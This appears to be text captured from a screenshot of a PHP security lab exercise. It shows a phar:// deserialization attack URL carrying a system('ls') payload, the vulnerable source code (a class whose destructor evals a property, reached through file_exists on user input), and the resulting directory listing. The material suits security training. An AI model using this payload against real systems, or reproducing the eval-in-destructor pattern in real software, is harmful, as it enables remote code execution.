 不安全 47.122.75.126:33333/class22/index.php?filename=phar://test.phar&a=system('ls'); 120% Y
<?php
highlight_file(__FILE__);
error_reporting(0);
class Testobj
{
var $output="echo 'ok';";
function __destruct()
{
eval($this->output);
}
}
if(isset($_GET['filename']))
{
$filename=$_GET['filename'];
var_dump(file_exists($filename));
}
?> bool(true) class03 class04 class05 class06 class07 class08 class09 class10 class11 class12 class13 class14 class15 class16 class17 class18 class19 class20 class21 class22 class23 index.html info.php
php.ini tmp